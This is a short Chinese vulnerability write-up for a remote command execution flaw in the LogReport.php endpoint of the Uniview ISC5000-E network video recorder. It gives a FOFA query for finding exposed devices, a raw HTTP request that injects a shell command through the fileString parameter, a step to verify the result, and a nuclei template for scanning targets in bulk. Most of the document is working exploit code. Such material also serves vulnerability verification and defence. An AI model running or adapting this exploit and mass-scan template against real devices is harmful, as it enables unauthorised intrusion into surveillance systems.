漏洞描述
浙江宇视 ISC5000-E 网络视频录像机,ISC LogReport.php 远程命令执行漏洞
fofa语句
title=="ISC5000-E"漏洞复现
打开页面
构造payload

GET /Interface/LogReport/LogReport.php?action=execUpdate&fileString=x%3bid%3e1.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f20140f7b13c12d5f47c76d25e299975
Connection: close

Upgrade-Insecure-Requests: 1访问写入文件,进行验证漏洞

nuclei批量验证
id: zhejiangyushi-ISC5000-E-RCE
info:
name: 浙江宇视 ISC5000-E 网络视频录像机,ISC LogReport.php 远程命令执行漏洞
author: changge
severity: info
description: 浙江宇视 ISC5000-E 网络视频录像机,ISC LogReport.php 远程命令执行漏洞
metadata:
max-request: 1
fofa-query: title=="ISC5000-E"
verified: true
reference:
- https://
tags: tags
requests:
- raw:
- |+
GET /Interface/LogReport/LogReport.php?action=execUpdate&fileString=x%3bid%3e1.txt HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f20140f7b13c12d5f47c76d25e299975
Connection: close
Upgrade-Insecure-Requests: 1
- |+
GET /Interface/LogReport/1.txt HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f20140f7b13c12d5f47c76d25e299975
Connection: close
Upgrade-Insecure-Requests: 1
matchers:
- type: dsl
dsl:
- "status_code_1 == 200 && status_code_2 == 200 && contains(body_2, 'uid')"